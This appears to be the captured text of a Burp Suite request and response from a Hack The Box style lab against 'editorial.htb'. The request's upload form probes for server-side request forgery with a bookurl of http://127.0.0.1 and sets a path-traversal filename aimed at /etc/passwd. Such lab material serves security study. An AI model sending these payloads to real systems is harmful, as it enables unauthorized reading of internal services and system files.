 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------314244284440087190101081838900
8 Content-Length: 15389
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------314244284440087190101081838900
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1
17 -----------------------------314244284440087190101081838900
18 Content-Disposition: form-data; name="bookfile"; filename="../../../../../../../etc/passwd"
19 Content-Type: image/png
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 16 Oct 2024 08:31:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg